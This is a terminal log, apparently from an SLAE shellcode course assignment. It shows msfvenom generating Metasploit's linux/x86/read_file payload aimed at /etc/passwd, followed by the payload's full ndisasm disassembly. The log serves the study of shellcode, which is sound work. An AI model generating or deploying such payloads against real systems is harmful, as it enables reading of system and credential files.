 slae@ubuntu:~/SLAE-Code/Assignments/Assignment_5/read_file_payload$ msfvenom -p linux/x86/read_file PATH=/etc/passwd R | ndisasm
-u -  > read_file.nasm
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 73 bytes
slae@ubuntu:~/SLAE-Code/Assignments/Assignment_5/read_file_payload$ cat read_file.nasm
00000000  EB36              jmp short 0x38
00000002  B805000000        mov eax,0x5
00000007  5B                pop ebx
00000008  31C9              xor ecx,ecx
0000000A  CD80              int 0x80
0000000C  89C3              mov ebx,eax
0000000E  B803000000        mov eax,0x3
00000013  89E7              mov edi,esp
00000015  89F9              mov ecx,edi
00000017  BA00100000        mov edx,0x1000
0000001C  CD80              int 0x80
0000001E  89C2              mov edx,eax
00000020  B804000000        mov eax,0x4
00000025  BB01000000        mov ebx,0x1
0000002A  CD80              int 0x80
0000002C  B801000000        mov eax,0x1
00000031  BB00000000        mov ebx,0x0
00000036  CD80              int 0x80
00000038  E8C5FFFFFF        call 0x2
0000003D  2F                das
0000003E  657463            gs jz 0xa4
00000041  2F                das
00000042  7061              jo 0xa5
00000044  7373              jnc 0xb9
00000046  7764              ja 0xac
00000048  00                db 0x00
slae@ubuntu:~/SLAE-Code/Assignments/Assignment_5/read_file_payload$